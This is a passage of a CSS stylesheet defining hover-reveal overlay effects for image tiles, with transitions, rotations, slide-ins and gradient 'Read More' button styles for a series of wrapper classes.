  visibility: visible; }

.ContentWrapperCl .ContentCl .Content {
  position: absolute;
  top: 65%;
  display: block;
  width: 100%; }

.ContentWrapperCl .ContentCl .Content h2 {
  font: bold 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 2px;
  text-align: center; }

.ContentWrapperCl .ContentCl .Content .ReadMore {
  margin: 8px auto;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  display: block;
  width: 80px; }

.ContentWrapperCl .ContentCl .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperAr {
  overflow: visible !important; }

.ContentWrapperAr img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAr:hover img {
  -webkit-transform: translateY(40%);
  -moz-transform: translateY(40%);
  -ms-transform: translateY(40%);
  -o-transform: translateY(40%);
  transform: translateY(40%); }

.ContentWrapperAr .ContentAr {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAr:hover .ContentAr {
  visibility: visible; }

.ContentWrapperAr .ContentAr .Content {
  position: absolute;
  top: 5%;
  display: block;
  width: 100%; }

.ContentWrapperAr .ContentAr .Content h2 {
  font: bold 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 2px;
  text-align: center; }

.ContentWrapperAr .ContentAr .Content .ReadMore {
  margin: 8px auto;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  display: block;
  width: 80px; }

.ContentWrapperAr .ContentAr .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperK {
  overflow: visible !important; }

.ContentWrapperK img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperK:hover img {
  -webkit-transform: translateX(-20%);
  -moz-transform: translateX(-20%);
  -ms-transform: translateX(-20%);
  -o-transform: translateX(-20%);
  transform: translateX(-20%); }

.ContentWrapperK .ContentK {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperK:hover .ContentK {
  visibility: visible; }

.ContentWrapperK .ContentK .Content {
  display: block;
  width: 100%;
  position: relative; }

.ContentWrapperK .ContentK .Content ul {
  position: absolute;
  top: 0;
  right: 0; }

.ContentWrapperK .ContentK .Content ul li {
  margin: 14px 16px; }

.ContentWrapperK .ContentK .Content ul li a {
  font-size: 21px;
  color: #a9a9a9; }

.ContentWrapperCa img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCa:hover img {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  -o-transform: translateX(20%);
  transform: translateX(20%); }

.ContentWrapperCa .ContentCa {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCa:hover .ContentCa {
  visibility: visible; }

.ContentWrapperCa .ContentCa .Content {
  display: block;
  width: 100%;
  position: relative; }

.ContentWrapperCa .ContentCa .Content ul {
  position: absolute;
  top: 0;
  left: 0; }

.ContentWrapperCa .ContentCa .Content ul li {
  margin: 5px; }

.ContentWrapperCa .ContentCa .Content ul li a {
  padding: 6px 9px; }

.ContentWrapperSc .ContentSc {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperSc:hover .ContentSc {
  visibility: visible;
  top: 0; }

.ContentWrapperSc .ContentSc .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperSc .ContentSc .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperSc .ContentSc .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperSc .ContentSc .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperSc .ContentSc .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperTi .ContentTi {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperTi:hover .ContentTi {
  visibility: visible;
  left: 0; }

.ContentWrapperTi .ContentTi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperTi .ContentTi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperTi .ContentTi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperTi .ContentTi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperTi .ContentTi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperV .ContentV {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperV:hover .ContentV {
  visibility: visible;
  right: 0; }

.ContentWrapperV .ContentV .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperV .ContentV .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperV .ContentV .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperV .ContentV .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperV .ContentV .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCr .ContentCr {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 0;
  display: block;
  bottom: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCr:hover .ContentCr {
  visibility: visible;
  height: 100%;
  bottom: 0; }

.ContentWrapperCr .ContentCr .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCr .ContentCr .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCr .ContentCr .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCr .ContentCr .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCr .ContentCr .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperMn .ContentMn {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMn:hover .ContentMn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperMn .ContentMn .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperMn .ContentMn .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperMn .ContentMn .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperMn .ContentMn .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperMn .ContentMn .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperFe .ContentFe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform-origin: top right;
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -o-transform-origin: top right;
  transform-origin: top right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperFe:hover .ContentFe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperFe .ContentFe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperFe .ContentFe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperFe .ContentFe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperFe .ContentFe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperFe .ContentFe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCo .ContentCo {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCo:hover .ContentCo {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperCo .ContentCo .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCo .ContentCo .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCo .ContentCo .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCo .ContentCo .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCo .ContentCo .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperNi .ContentNi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
  transform-origin: bottom right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNi:hover .ContentNi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

